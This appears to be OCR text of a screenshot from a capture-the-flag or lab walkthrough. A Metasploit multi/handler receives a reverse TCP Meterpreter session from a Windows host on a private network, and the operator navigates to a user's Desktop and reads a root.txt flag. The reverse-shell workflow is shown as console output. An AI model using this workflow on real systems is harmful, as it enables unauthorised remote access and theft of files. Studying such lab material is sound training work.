 msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 198.168.43.2:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176198 bytes) to 192.168.43.231
[*] Meterpreter session 1 opened (192.168.43.2:4444 -> 192.168.43.231:51009)
at 2024-06-08 15:27:25 +0300
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ../../
meterpreter > pwd
C:\
meterpreter > cd Users\\
meterpreter > cd Mike\\
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\Mike\Desktop
==============================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
100666/rw-rw-rw  2348  fil   2023-04-25 19:59:29 +0300  Microsoft Edge.lnk
-
100666/rw-rw-rw  282   fil   2023-04-25 19:58:11 +0300  desktop.ini
-
100666/rw-rw-rw  33    fil   2023-05-10 22:59:57 +0300  root.txt
-
meterpreter > cat root.txt
54817fe7049221c92542027300015b601meterpreter >